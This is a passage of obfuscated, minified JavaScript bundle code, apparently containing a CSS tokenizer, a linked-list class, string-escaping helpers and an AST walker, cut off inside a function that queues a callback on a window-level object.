z>=0x80;}(k)||0x5f===k;}function W(k){return G(k)||V(k)||0x2d===k;}function K(k){return 0xa===k||0xd===k||0xc===k;}function H(k){return K(k)||0x20===k||0x9===k;}function M(k,z){return 0x5c===k&&!K(z)&&z!==X;}function q(k,z,Z){return 0x2d===k?G(z)||0x2d===z||M(z,Z):!!G(k)||0x5c===k&&M(k,z);}function R(k,z,Z){return 0x2b===k||0x2d===k?V(z)?0x2:0x2e===z&&V(Z)?0x3:0x0:0x2e===k?V(z)?0x2:0x0:V(k)?0x1:0x0;}function A(k){return 0xfeff===k||0xfffe===k?0x1:0x0;}const I=new Array(0x80),j=0x82,O=0x83,B=0x84,P=0x85;for(let k=0x0;k<I[Gu(0x281)];k++)I[k]=H(k)&&j||V(k)&&O||G(k)&&B||((Y=k)>=0x0&&Y<=0x8||0xb===Y||Y>=0xe&&Y<=0x1f||0x7f===Y)&&P||k||0x80;var Y;function E(z){return z<0x80?I[z]:B;}},0x11ac:(w,d,L)=>{'use strict';L['d'](d,{'$C':()=>X['s0'],'A1':()=>x['A'],'A9':()=>N['A9'],'AJ':()=>N['AJ'],'Fg':()=>N['Fg'],'KJ':()=>X['KJ'],'LT':()=>N['LT'],'M$':()=>N['M$'],'Mi':()=>S['Mi'],'Mw':()=>N['Mw'],'Nb':()=>X['Nb'],'Ne':()=>N['Ne'],'Oh':()=>N['Oh'],'Q0':()=>N['Q0'],'Qf':()=>N['Qf'],'Qq':()=>N['Qq'],'Qx':()=>N['Qx'],'VY':()=>N['VY'],'Vw':()=>N['Vw'],'Vy':()=>N['Vy'],'X6':()=>N['X6'],'Z4':()=>X['Z4'],'_i':()=>N['_i'],'eV':()=>h['e'],'fg':()=>N['fg'],'hk':()=>N['hk'],'i0':()=>S['i0'],'lh':()=>N['lh'],'no':()=>N['no'],'o6':()=>S['o6'],'qw':()=>T,'s0':()=>N['s0'],'sR':()=>X['sR'],'tB':()=>S['tB'],'uX':()=>V['A'],'wN':()=>N['wN'],'yQ':()=>X['yQ'],'yp':()=>S['yp'],'zG':()=>N['zG'],'zt':()=>N['zt'],'zu':()=>N['zu']});var N=L(0xb59),S=L(0x9f5),X=L(0x1945),V=L(0x1738),x=L(0xab3),h=L(0x1f39);function T(G,W){const Gj=a2o;function v(A){const GR=a2o;return A<M?G[GR(0xb43)](A):0x0;}function K(){return b=(0x0,X['yQ'])(G,b),(0x0,S['o6'])(v(b),v(b+0x1),v(b+0x2))?(q=N['fg'],void(b=(0x0,X['Ui'])(G,b))):0x25===v(b)?(q=N['Ne'],void b++):void(q=N['wN']);}function H(){const Gb=a2o,A=b;return b=(0x0,X['Ui'])(G,b),(0x0,X['s0'])(G,A,b,Gb(0x332))&&0x28===v(b)?(b=(0x0,X['yK'])(G,b+0x1),0x22===v(b)||0x27===v(b)?(q=N['zt'],void(b=A+0x4)):void(function(){const GA=Gb;for(q=N['s0'],b=(0x0,X['yK'])(G,b);b<G[GA(0x281)];b++){const I=G[GA(0xb43)](b);switch((0x0,S['GI'])(I)){case 0x29:return void b++;case S['U$']:return b=(0x0,X['yK'])(G,b),0x29===v(b)||b>=G[GA(0x281)]?void(b<G[GA(0x281)]&&b++):(b=(0x0,X['FW'])(G,b),void(q=N['VY']));case 0x22:case 0x27:case 0x28:case S['lP']:return b=(0x0,X['FW'])(G,b),void(q=N['VY']);case 0x5c:if((0x0,S['Mi'])(I,v(b+0x1))){b=(0x0,X['KJ'])(G,b)-0x1;break;}return b=(0x0,X['FW'])(G,b),void(q=N['VY']);}}}())):0x28===v(b)?(q=N['zt'],void b++):void(q=N['Vy']);}function g(A){const GI=a2o;for(A||(A=v(b++)),q=N['Qf'];b<G[GI(0x281)];b++){const I=G[GI(0xb43)](b);switch((0x0,S['GI'])(I)){case A:return void b++;case S['U$']:if((0x0,S['Z9'])(I))return b+=(0x0,X['xC'])(G,b,I),void(q=N['Fg']);break;case 0x5c:if(b===G[GI(0x281)]-0x1)break;const j=v(b+0x1);(0x0,S['Z9'])(j)?b+=(0x0,X['xC'])(G,b+0x1,j):(0x0,S['Mi'])(I,j)&&(b=(0x0,X['KJ'])(G,b)-0x1);}}}const M=(G=String(G||''))[Gj(0x281)];let q,R=(0x0,S['vr'])(v(0x0)),b=R;for(;b<M;){const A=G[Gj(0xb43)](b);switch((0x0,S['GI'])(A)){case S['U$']:q=N['M$'],b=(0x0,X['yK'])(G,b+0x1);break;case 0x22:g();break;case 0x23:(0x0,S['Eo'])(v(b+0x1))||(0x0,S['Mi'])(v(b+0x1),v(b+0x2))?(q=N['Vw'],b=(0x0,X['Ui'])(G,b+0x1)):(q=N['_i'],b++);break;case 0x27:g();break;case 0x28:q=N['AJ'],b++;break;case 0x29:q=N['no'],b++;break;case 0x2b:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():(q=N['_i'],b++);break;case 0x2c:q=N['A9'],b++;break;case 0x2d:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():0x2d===v(b+0x1)&&0x3e===v(b+0x2)?(q=N['zG'],b+=0x3):(0x0,S['o6'])(A,v(b+0x1),v(b+0x2))?H():(q=N['_i'],b++);break;case 0x2e:(0x0,S['eO'])(A,v(b+0x1),v(b+0x2))?K():(q=N['_i'],b++);break;case 0x2f:0x2a===v(b+0x1)?(q=N['Mw'],b=G[Gj(0x3a2)]('*/',b+0x2),b=-0x1===b?G[Gj(0x281)]:b+0x2):(q=N['_i'],b++);break;case 0x3a:q=N['Qx'],b++;break;case 0x3b:q=N['Qq'],b++;break;case 0x3c:0x21===v(b+0x1)&&0x2d===v(b+0x2)&&0x2d===v(b+0x3)?(q=N['lh'],b+=0x4):(q=N['_i'],b++);break;case 0x40:(0x0,S['o6'])(v(b+0x1),v(b+0x2),v(b+0x3))?(q=N['zu'],b=(0x0,X['Ui'])(G,b+0x1)):(q=N['_i'],b++);break;case 0x5b:q=N['hk'],b++;break;case 0x5c:(0x0,S['Mi'])(A,v(b+0x1))?H():(q=N['_i'],b++);break;case 0x5d:q=N['Oh'],b++;break;case 0x7b:q=N['X6'],b++;break;case 0x7d:q=N['Q0'],b++;break;case S['Ym']:K();break;case S['Od']:H();break;default:q=N['_i'],b++;}W(q,R,R=b);}}},0x1738:(w,d,L)=>{'use strict';const GO=a2o;L['d'](d,{'A':()=>l});const l=[GO(0xc6f),GO(0xf40),GO(0x2ed),GO(0xe1a),GO(0x1037),GO(0x104e),GO(0x806),GO(0x765),GO(0xb75),GO(0x6f9),GO(0x5a1),GO(0xc0b),GO(0x83d),GO(0xac5),GO(0xe53),GO(0x25c),GO(0x55a),GO(0x664),GO(0x7cb),GO(0x7cf),GO(0x101c),GO(0xb45),GO(0x3e8),GO(0x6ae),GO(0x9df),GO(0x898)];},0xb59:(L,N,X)=>{'use strict';X['d'](N,{'A9':()=>U,'AJ':()=>s1,'Fg':()=>q,'LT':()=>V,'M$':()=>Y,'Mw':()=>s5,'Ne':()=>B,'Oh':()=>s0,'Q0':()=>s4,'Qf':()=>H,'Qq':()=>D,'Qx':()=>Q,'VY':()=>I,'Vw':()=>K,'Vy':()=>T,'X6':()=>s3,'_i':()=>j,'fg':()=>P,'hk':()=>J,'lh':()=>z,'no':()=>s2,'s0':()=>R,'wN':()=>O,'zG':()=>Z,'zt':()=>G,'zu':()=>W});const V=0x0,T=0x1,G=0x2,W=0x3,K=0x4,H=0x5,q=0x6,R=0x7,I=0x8,j=0x9,O=0xa,B=0xb,P=0xc,Y=0xd,z=0xe,Z=0xf,Q=0x10,D=0x11,U=0x12,J=0x13,s0=0x14,s1=0x15,s2=0x16,s3=0x17,s4=0x18,s5=0x19;},0x1945:(w,L,N)=>{'use strict';N['d'](L,{'FW':()=>q,'KJ':()=>K,'Nb':()=>x,'Ui':()=>H,'Z4':()=>G,'s0':()=>T,'sR':()=>R,'xC':()=>V,'yK':()=>W,'yQ':()=>M});var S=N(0x9f5);function X(b,A){const GB=a2o;return A<b[GB(0x281)]?b[GB(0xb43)](A):0x0;}function V(b,A,I){return 0xd===I&&0xa===X(b,A+0x1)?0x2:0x1;}function x(b,A,I){const GP=a2o;let j=b[GP(0xb43)](A);return(0x0,S['Vv'])(j)&&(j|=0x20),j===I;}function T(b,A,I,j){const Ga=a2o;if(I-A!==j[Ga(0x281)])return!0x1;if(A<0x0||I>b[Ga(0x281)])return!0x1;for(let O=A;O<I;O++){const B=j[Ga(0xb43)](O-A);let P=b[Ga(0xb43)](O);if((0x0,S['Vv'])(P)&&(P|=0x20),P!==B)return!0x1;}return!0x0;}function G(b,A){const GY=a2o;for(;A>=0x0&&(0x0,S['i0'])(b[GY(0xb43)](A));A--);return A+0x1;}function W(b,A){const Gp=a2o;for(;A<b[Gp(0x281)]&&(0x0,S['i0'])(b[Gp(0xb43)](A));A++);return A;}function v(b,A){const GE=a2o;for(;A<b[GE(0x281)]&&(0x0,S['yp'])(b[GE(0xb43)](A));A++);return A;}function K(b,A){const Gt=a2o;if(A+=0x2,(0x0,S['tB'])(X(b,A-0x1))){for(const j=Math[Gt(0xe4a)](b[Gt(0x281)],A+0x5);A<j&&(0x0,S['tB'])(X(b,A));A++);const I=X(b,A);(0x0,S['i0'])(I)&&(A+=V(b,A,I));}return A;}function H(b,A){const Ge=a2o;for(;A<b[Ge(0x281)];A++){const I=b[Ge(0xb43)](A);if(!(0x0,S['Eo'])(I)){if(!(0x0,S['Mi'])(I,X(b,A+0x1)))break;A=K(b,A)-0x1;}}return A;}function M(b,A){const Gk=a2o;let I=b[Gk(0xb43)](A);if(0x2b!==I&&0x2d!==I||(I=b[Gk(0xb43)](A+=0x1)),(0x0,S['yp'])(I)&&(A=v(b,A+0x1),I=b[Gk(0xb43)](A)),0x2e===I&&(0x0,S['yp'])(b[Gk(0xb43)](A+0x1))&&(A=v(b,A+=0x2)),x(b,A,0x65)){let j=0x0;I=b[Gk(0xb43)](A+0x1),0x2d!==I&&0x2b!==I||(j=0x1,I=b[Gk(0xb43)](A+0x2)),(0x0,S['yp'])(I)&&(A=v(b,A+0x1+j+0x1));}return A;}function q(b,A){const Gy=a2o;for(;A<b[Gy(0x281)];A++){const I=b[Gy(0xb43)](A);if(0x29===I){A++;break;}(0x0,S['Mi'])(I,X(b,A+0x1))&&(A=K(b,A));}return A;}function R(b){const Gm=a2o;if(0x1===b[Gm(0x281)]&&!(0x0,S['tB'])(b[Gm(0xb43)](0x0)))return b[0x0];let A=parseInt(b,0x10);return(0x0===A||A>=0xd800&&A<=0xdfff||A>0x10ffff)&&(A=0xfffd),String[Gm(0x3de)](A);}},0x1aa:(w,d,L)=>{'use strict';const Gr=a2o;L['d'](d,{'B':()=>N});let l=null;class N{static[Gr(0xfb0)](S){return{'prev':null,'next':null,'data':S};}constructor(){const Gz=Gr;this[Gz(0x872)]=null,this[Gz(0xd11)]=null,this[Gz(0x965)]=null;}[Gr(0xfb0)](S){const GZ=Gr;return N[GZ(0xfb0)](S);}[Gr(0xd6c)](S,X){const GC=Gr;let V;return null!==l?(V=l,l=l[GC(0x965)],V[GC(0x537)]=S,V[GC(0x756)]=X,V[GC(0x965)]=this[GC(0x965)]):V={'prev':S,'next':X,'cursor':this[GC(0x965)]},this[GC(0x965)]=V,V;}[Gr(0x104d)](){const GQ=Gr,{cursor:S}=this;this[GQ(0x965)]=S[GQ(0x965)],S[GQ(0x537)]=null,S[GQ(0x756)]=null,S[GQ(0x965)]=l,l=S;}[Gr(0xcda)](S,X,V,c){const GD=Gr;let {cursor:x}=this;for(;null!==x;)x[GD(0x537)]===S&&(x[GD(0x537)]=X),x[GD(0x756)]===V&&(x[GD(0x756)]=c),x=x[GD(0x965)];}*[Symbol[Gr(0x828)]](){const GU=Gr;for(let S=this[GU(0x872)];null!==S;S=S[GU(0x756)])yield S[GU(0x21a)];}get[Gr(0x85d)](){const Gi=Gr;let S=0x0;for(let X=this[Gi(0x872)];null!==X;X=X[Gi(0x756)])S++;return S;}get[Gr(0xd4e)](){const Gn=Gr;return null===this[Gn(0x872)];}get[Gr(0x74b)](){const GJ=Gr;return this[GJ(0x872)]&&this[GJ(0x872)][GJ(0x21a)];}get[Gr(0x3b2)](){const W0=Gr;return this[W0(0xd11)]&&this[W0(0xd11)][W0(0x21a)];}[Gr(0xf0b)](S){const W1=Gr;let X=null;this[W1(0x872)]=null;for(let V of S){const c=N[W1(0xfb0)](V);null!==X?X[W1(0x756)]=c:this[W1(0x872)]=c,c[W1(0x537)]=X,X=c;}return this[W1(0xd11)]=X,this;}[Gr(0xb18)](){return[...this];}[Gr(0x56e)](){return[...this];}[Gr(0xe7a)](S,X=this){const W2=Gr,V=this[W2(0xd6c)](null,this[W2(0x872)]);for(;null!==V[W2(0x756)];){const c=V[W2(0x756)];V[W2(0x756)]=c[W2(0x756)],S[W2(0xbbb)](X,c[W2(0x21a)],c,this);}this[W2(0x104d)]();}[Gr(0xc18)](S,X=this){const W3=Gr,V=this[W3(0xd6c)](this[W3(0xd11)],null);for(;null!==V[W3(0x537)];){const c=V[W3(0x537)];V[W3(0x537)]=c[W3(0x537)],S[W3(0xbbb)](X,c[W3(0x21a)],c,this);}this[W3(0x104d)]();}[Gr(0x1081)](S,X,V=this){const W4=Gr;let c,x=this[W4(0xd6c)](null,this[W4(0x872)]),h=X;for(;null!==x[W4(0x756)];)c=x[W4(0x756)],x[W4(0x756)]=c[W4(0x756)],h=S[W4(0xbbb)](V,h,c[W4(0x21a)],c,this);return this[W4(0x104d)](),h;}[Gr(0xd39)](S,X,V=this){const W5=Gr;let c,x=this[W5(0xd6c)](this[W5(0xd11)],null),h=X;for(;null!==x[W5(0x537)];)c=x[W5(0x537)],x[W5(0x537)]=c[W5(0x537)],h=S[W5(0xbbb)](V,h,c[W5(0x21a)],c,this);return this[W5(0x104d)](),h;}[Gr(0x74f)](S,X=this){const W6=Gr;for(let V=this[W6(0x872)];null!==V;V=V[W6(0x756)])if(S[W6(0xbbb)](X,V[W6(0x21a)],V,this))return!0x0;return!0x1;}[Gr(0x23a)](S,X=this){const W7=Gr,V=new N();for(let c=this[W7(0x872)];null!==c;c=c[W7(0x756)])V[W7(0xdb4)](S[W7(0xbbb)](X,c[W7(0x21a)],c,this));return V;}[Gr(0x901)](S,X=this){const W8=Gr,V=new N();for(let c=this[W8(0x872)];null!==c;c=c[W8(0x756)])S[W8(0xbbb)](X,c[W8(0x21a)],c,this)&&V[W8(0xdb4)](c[W8(0x21a)]);return V;}[Gr(0x87f)](S,X,V=this){const W9=Gr;if(null===S)return;const c=this[W9(0xd6c)](null,S);for(;null!==c[W9(0x756)];){const x=c[W9(0x756)];if(c[W9(0x756)]=x[W9(0x756)],X[W9(0xbbb)](V,x[W9(0x21a)],x,this))break;}this[W9(0x104d)]();}[Gr(0x2f4)](S,X,V=this){const Ws=Gr;if(null===S)return;const c=this[Ws(0xd6c)](S,null);for(;null!==c[Ws(0x537)];){const x=c[Ws(0x537)];if(c[Ws(0x537)]=x[Ws(0x537)],X[Ws(0xbbb)](V,x[Ws(0x21a)],x,this))break;}this[Ws(0x104d)]();}[Gr(0x5ed)](){const Wo=Gr;this[Wo(0x872)]=null,this[Wo(0xd11)]=null;}[Gr(0x2bd)](){const Wf=Gr,S=new N();for(let X of this)S[Wf(0xdb4)](X);return S;}[Gr(0xbf2)](S){const WF=Gr;return this[WF(0xcda)](null,S,this[WF(0x872)],S),null!==this[WF(0x872)]?(this[WF(0x872)][WF(0x537)]=S,S[WF(0x756)]=this[WF(0x872)]):this[WF(0xd11)]=S,this[WF(0x872)]=S,this;}[Gr(0x450)](S){const Ww=Gr;return this[Ww(0xbf2)](N[Ww(0xfb0)](S));}[Gr(0x1014)](S){const Wd=Gr;return this[Wd(0x6c0)](S);}[Gr(0xdb4)](S){const WL=Gr;return this[WL(0x6c0)](N[WL(0xfb0)](S));}[Gr(0x6c0)](S,X=null){const Wl=Gr;if(null!==X){if(this[Wl(0xcda)](X[Wl(0x537)],S,X,S),null===X[Wl(0x537)]){if(this[Wl(0x872)]!==X)throw new Error(Wl(0xd0e));this[Wl(0x872)]=S,X[Wl(0x537)]=S,S[Wl(0x756)]=X,this[Wl(0xcda)](null,S);}else X[Wl(0x537)][Wl(0x756)]=S,S[Wl(0x537)]=X[Wl(0x537)],X[Wl(0x537)]=S,S[Wl(0x756)]=X;}else this[Wl(0xcda)](this[Wl(0xd11)],S,null,S),null!==this[Wl(0xd11)]?(this[Wl(0xd11)][Wl(0x756)]=S,S[Wl(0x537)]=this[Wl(0xd11)]):this[Wl(0x872)]=S,this[Wl(0xd11)]=S;return this;}[Gr(0xc91)](S,X){const WN=Gr;return this[WN(0x6c0)](N[WN(0xfb0)](S),X);}[Gr(0x490)](S){const WS=Gr;if(this[WS(0xcda)](S,S[WS(0x537)],S,S[WS(0x756)]),null!==S[WS(0x537)])S[WS(0x537)][WS(0x756)]=S[WS(0x756)];else{if(this[WS(0x872)]!==S)throw new Error(WS(0xbc1));this[WS(0x872)]=S[WS(0x756)];}if(null!==S[WS(0x756)])S[WS(0x756)][WS(0x537)]=S[WS(0x537)];else{if(this[WS(0xd11)]!==S)throw new Error(WS(0xbc1));this[WS(0xd11)]=S[WS(0x537)];}return S[WS(0x537)]=null,S[WS(0x756)]=null,S;}[Gr(0x425)](S){const WX=Gr;this[WX(0x6c0)](N[WX(0xfb0)](S));}[Gr(0x28e)](){const WV=Gr;return null!==this[WV(0xd11)]?this[WV(0x490)](this[WV(0xd11)]):null;}[Gr(0x6d1)](S){const Wc=Gr;this[Wc(0xbf2)](N[Wc(0xfb0)](S));}[Gr(0x4f2)](){const Wx=Gr;return null!==this[Wx(0x872)]?this[Wx(0x490)](this[Wx(0x872)]):null;}[Gr(0x676)](S){const Wh=Gr;return this[Wh(0x320)](S,this[Wh(0x872)]);}[Gr(0x416)](S){const WT=Gr;return this[WT(0x320)](S);}[Gr(0x320)](S,X){const WG=Gr;return null===S[WG(0x872)]||(null!=X?(this[WG(0xcda)](X[WG(0x537)],S[WG(0xd11)],X,S[WG(0x872)]),null!==X[WG(0x537)]?(X[WG(0x537)][WG(0x756)]=S[WG(0x872)],S[WG(0x872)][WG(0x537)]=X[WG(0x537)]):this[WG(0x872)]=S[WG(0x872)],X[WG(0x537)]=S[WG(0xd11)],S[WG(0xd11)][WG(0x756)]=X):(this[WG(0xcda)](this[WG(0xd11)],S[WG(0xd11)],null,S[WG(0x872)]),null!==this[WG(0xd11)]?(this[WG(0xd11)][WG(0x756)]=S[WG(0x872)],S[WG(0x872)][WG(0x537)]=this[WG(0xd11)]):this[WG(0x872)]=S[WG(0x872)],this[WG(0xd11)]=S[WG(0xd11)]),S[WG(0x872)]=null,S[WG(0xd11)]=null),this;}[Gr(0xd9f)](S,X){const WW=Gr;WW(0x872)in X?this[WW(0x320)](X,S):this[WW(0x6c0)](X,S),this[WW(0x490)](S);}}},0x12dd:(w,d,L)=>{'use strict';L(0x1aa);},0x192b:(w,d,L)=>{'use strict';function l(N,S){const Wv=a2o,X=Object[Wv(0x7d0)](SyntaxError[Wv(0x957)]),V=new Error();return Object[Wv(0x6a2)](X,{'name':N,'message':S,get 'stack'(){const WK=Wv;return(V[WK(0xbd1)]||'')[WK(0xd9f)](/^(.+\n){1,3}/,N+':\x20'+S+'\x0a');}});}L['d'](d,{'a':()=>l});},0x122e:(w,d,L)=>{'use strict';L(0x11ac);},0xc8c:(w,d,L)=>{'use strict';L['d'](d,{'MZ':()=>x,'Si':()=>V,'vs':()=>h});const N=new Map(),S=new Map(),X=0x2d,V=function(G){const WH=a2o;if(N[WH(0x9fd)](G))return N[WH(0xac0)](G);const W=G[WH(0x478)]();let v=N[WH(0xac0)](W);if(void 0x0===v){const K=h(W,0x0),H=K?'':T(W,0x0);v=Object[WH(0x823)]({'basename':W[WH(0x74d)](H[WH(0x281)]),'name':W,'prefix':H,'vendor':H,'custom':K});}return N[WH(0xe11)](G,v),v;},x=function(G){const Wg=a2o;if(S[Wg(0x9fd)](G))return S[Wg(0xac0)](G);let W=G,v=G[0x0];'/'===v?v='/'===G[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const K=h(W,v[Wg(0x281)]);if(!K&&(W=W[Wg(0x478)](),S[Wg(0x9fd)](W))){const q=S[Wg(0xac0)](W);return S[Wg(0xe11)](G,q),q;}const H=K?'':T(W,v[Wg(0x281)]),g=W[Wg(0x74d)](0x0,v[Wg(0x281)]+H[Wg(0x281)]),M=Object[Wg(0x823)]({'basename':W[Wg(0x74d)](g[Wg(0x281)]),'name':W[Wg(0x74d)](v[Wg(0x281)]),'hack':v,'vendor':H,'prefix':g,'custom':K});return S[Wg(0xe11)](G,M),M;};function h(G,W){const WM=a2o;return W=W||0x0,G[WM(0x281)]-W>=0x2&&G[WM(0xb43)](W)===X&&G[WM(0xb43)](W+0x1)===X;}function T(G,W){const Wq=a2o;if(W=W||0x0,G[Wq(0x281)]-W>=0x3&&G[Wq(0xb43)](W)===X&&G[Wq(0xb43)](W+0x1)!==X){const v=G[Wq(0x3a2)]('-',W+0x2);if(-0x1!==v)return G[Wq(0xe55)](W,v+0x1);}return'';}},0x18bf:(w,d,L)=>{'use strict';L['d'](d,{'D':()=>c,'l':()=>x});var N=L(0x11ac);const S=0x5c,X=0x22,V=0x27;function c(h){const Wu=a2o,T=h[Wu(0x281)],G=h[Wu(0xb43)](0x0),W=G===X||G===V?0x1:0x0,v=0x1===W&&T>0x1&&h[Wu(0xb43)](T-0x1)===G?T-0x2:T-0x1;let K='';for(let H=W;H<=v;H++){let g=h[Wu(0xb43)](H);if(g===S){if(H===v){H!==T-0x1&&(K=h[Wu(0x74d)](H+0x1));break;}if(g=h[Wu(0xb43)](++H),(0x0,N['Mi'])(S,g)){const M=H-0x1,q=(0x0,N['KJ'])(h,M);H=q-0x1,K+=(0x0,N['sR'])(h[Wu(0xe55)](M+0x1,q));}else 0xd===g&&0xa===h[Wu(0xb43)](H+0x1)&&H++;}else K+=h[H];}return K;}function x(h,T){const WR=a2o,G=T?'\x27':'\x22',W=T?V:X;let v='',K=!0x1;for(let H=0x0;H<h[WR(0x281)];H++){const g=h[WR(0xb43)](H);0x0!==g?g<=0x1f||0x7f===g?(v+='\x5c'+g[WR(0x6ce)](0x10),K=!0x0):g===W||g===S?(v+='\x5c'+h[WR(0x547)](H),K=!0x1):(K&&((0x0,N['tB'])(g)||(0x0,N['i0'])(g))&&(v+='\x20'),v+=h[WR(0x547)](H),K=!0x1):v+='�';}return G+v+G;}},0x15b1:(w,L,N)=>{'use strict';N['d'](L,{'D':()=>W,'l':()=>v});var S=N(0x11ac);const X=0x20,V=0x5c,x=0x22,h=0x27,T=0x28,G=0x29;function W(K){const Wb=a2o,H=K[Wb(0x281)];let g=0x4,M=K[Wb(0xb43)](H-0x1)===G?H-0x2:H-0x1,q='';for(;g<M&&(0x0,S['i0'])(K[Wb(0xb43)](g));)g++;for(;g<M&&(0x0,S['i0'])(K[Wb(0xb43)](M));)M--;for(let R=g;R<=M;R++){let b=K[Wb(0xb43)](R);if(b===V){if(R===M){R!==H-0x1&&(q=K[Wb(0x74d)](R+0x1));break;}if(b=K[Wb(0xb43)](++R),(0x0,S['Mi'])(V,b)){const A=R-0x1,I=(0x0,S['KJ'])(K,A);R=I-0x1,q+=(0x0,S['sR'])(K[Wb(0xe55)](A+0x1,I));}else 0xd===b&&0xa===K[Wb(0xb43)](R+0x1)&&R++;}else q+=K[R];}return q;}function v(K){const WA=a2o;let H='',g=!0x1;for(let M=0x0;M<K[WA(0x281)];M++){const q=K[WA(0xb43)](M);0x0!==q?q<=0x1f||0x7f===q?(H+='\x5c'+q[WA(0x6ce)](0x10),g=!0x0):q===X||q===V||q===x||q===h||q===T||q===G?(H+='\x5c'+K[WA(0x547)](M),g=!0x1):(g&&(0x0,S['tB'])(q)&&(H+='\x20'),H+=K[WA(0x547)](M),g=!0x1):H+='�';}return WA(0xa03)+H+')';}},0x2495:(w,d,L)=>{'use strict';const WI=a2o;L['d'](d,{'j':()=>G});const {hasOwnProperty:N}=Object[WI(0x957)],S=function(){};function X(W){const Wj=WI;return Wj(0x40e)==typeof W?W:S;}function V(W,v){return function(K,H,g){const WO=a2o;K[WO(0xb26)]===v&&W[WO(0xbbb)](this,K,H,g);};}function x(W,v){const WB=WI,K=v[WB(0x80f)],H=[];for(const g in K){if(!0x1===N[WB(0xbbb)](K,g))continue;let M=K[g];const q={'name':g,'type':!0x1,'nullable':!0x1};Array[WB(0xed1)](M)||(M=[M]);for(const R of M)null===R?q[WB(0xff0)]=!0x0:WB(0x609)==typeof R?q[WB(0xb26)]=WB(0x45e):Array[WB(0xed1)](R)&&(q[WB(0xb26)]=WB(0xa7a));q[WB(0xb26)]&&H[WB(0x425)](q);}return H[WB(0x281)]?{'context':v[WB(0x3b6)],'fields':H}:null;}function h(W,v){const WP=WI,K=W[WP(0x4be)][WP(0x1f6)](),H=W[WP(0x329)],g=WP(0x609)==typeof H;return v&&K[WP(0x2e8)](),function(M,q,R,b){const Wa=WP;let A;g&&(A=q[H],q[H]=M);for(const I of K){const j=M[I[Wa(0x2af)]];if(!I[Wa(0xff0)]||j){if(Wa(0xa7a)===I[Wa(0xb26)]){if(v?j[Wa(0xd39)](b,!0x1):j[Wa(0x1081)](b,!0x1))return!0x0;}else{if(R(j))return!0x0;}}}g&&(q[H]=A);};}function T({StyleSheet:W,Atrule:v,Rule:K,Block:H,DeclarationList:g}){return{'Atrule':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H},'Rule':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H},'Declaration':{'StyleSheet':W,'Atrule':v,'Rule':K,'Block':H,'DeclarationList':g}};}function G(W){const Wp=WI,v=function(I){const WY=a2o,j={};for(const O in I[WY(0x45e)])if(N[WY(0xbbb)](I[WY(0x45e)],O)){const B=I[WY(0x45e)][O];if(!B[WY(0x80f)])throw new Error(WY(0x366)+O+WY(0x38a));j[O]=x(0x0,B);}return j;}(W),K={},H={},M=Symbol(Wp(0xb41)),q=Symbol(Wp(0xe7d));for(const I in v)N[Wp(0xbbb)](v,I)&&null!==v[I]&&(K[I]=h(v[I],!0x1),H[I]=h(v[I],!0x0));const R=T(K),b=T(H),A=function(j,O){const Wt=Wp;function B(Z,C,Q){const WE=a2o,D=P[WE(0xbbb)](z,Z,C,Q);return D===M||D!==q&&(!(!E[WE(0x93d)](Z[WE(0xb26)])||!E[Z[WE(0xb26)]](Z,z,B,k))||Y[WE(0xbbb)](z,Z,C,Q)===M);}let P=S,Y=S,E=K,k=(Z,C,Q,D)=>Z||B(C,Q,D);const z={'break':M,'skip':q,'root':j,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Wt(0x40e)==typeof O)P=O;else{if(O&&(P=X(O[Wt(0xfb1)]),Y=X(O[Wt(0x9e4)]),O[Wt(0x2e8)]&&(E=H),O[Wt(0x7c0)])){if(R[Wt(0x93d)](O[Wt(0x7c0)]))E=O[Wt(0x2e8)]?b[O[Wt(0x7c0)]]:R[O[Wt(0x7c0)]];else{if(!v[Wt(0x93d)](O[Wt(0x7c0)]))throw new Error(Wt(0xd3a)+O[Wt(0x7c0)]+Wt(0x372)+Object[Wt(0xf0d)](v)[Wt(0x319)]()[Wt(0x2e9)](',\x20')+')');}P=V(P,O[Wt(0x7c0)]),Y=V(Y,O[Wt(0x7c0)]);}}if(P===S&&Y===S)throw new Error(Wt(0xef4));B(j);};return A[Wp(0xebf)]=M,A[Wp(0xe6b)]=q,A[Wp(0x5d1)]=function(j,O){let B=null;return A(j,function(P,Y,E){const We=a2o;if(O[We(0xbbb)](this,P,Y,E))return B=P,M;}),B;},A[Wp(0xc21)]=function(j,O){let B=null;return A(j,{'reverse':!0x0,'enter'(P,Y,E){const Wk=a2o;if(O[Wk(0xbbb)](this,P,Y,E))return B=P,M;}}),B;},A[Wp(0x376)]=function(j,O){const B=[];return A(j,function(P,Y,E){const Wy=a2o;O[Wy(0xbbb)](this,P,Y,E)&&B[Wy(0x425)](P);}),B;},A;}}},o={};function f(w){const Wm=a2o;var d=o[w];if(void 0x0!==d)return d[Wm(0xf74)];var L=o[w]={'exports':{}};return s[w](L,L[Wm(0xf74)],f),L[Wm(0xf74)];}f['d']=(w,d)=>{const Wr=a2o;for(var L in d)f['o'](d,L)&&!f['o'](w,L)&&Object[Wr(0x249)](w,L,{'enumerable':!0x0,'get':d[L]});},f['g']=(function(){const Wz=a2o;if(Wz(0x8d7)==typeof globalThis)return globalThis;try{return this||new Function(Wz(0xd66))();}catch(w){if(Wz(0x8d7)==typeof window)return window;}}()),f['o']=(w,d)=>Object[WZ(0x957)][WZ(0x93d)][WZ(0xbbb)](w,d),f['r']=w=>{const WC=WZ;WC(0x4d5)!=typeof Symbol&&Symbol[WC(0x801)]&&Object[WC(0x249)](w,Symbol[WC(0x801)],{'value':WC(0x1087)}),Object[WC(0x249)](w,WC(0xa7c),{'value':!0x0});};var F={};((()=>{'use strict';const vf=WZ;var s0=f(0x6f7),s1=f(0x23b5),s2=f(0x4c5),s3=f(0x18f7),s4=f(0x1d7d);async function s5(fP,fa){const WQ=a2o;try{const fY=WQ(0x449)[WQ(0xff2)](Date[WQ(0xb04)](),'_')[WQ(0xff2)](s3['A'][WQ(0xe17)](0x6,0xa));try{window[WQ(0x386)]=window[WQ(0x386)]||{},window[WQ(0x386)][WQ(0x56c)]=window[WQ(0x386)][WQ(0x56c)]||[],window[WQ(0x386)][WQ(0x56c)][WQ(0x425)](()=>{const WD=WQ;try{var fp,fE,fk,fy,fm;const fr=null===(fp=(fE=window[WD(0x386)])[WD(0x688)])||void 0x0===fp?void 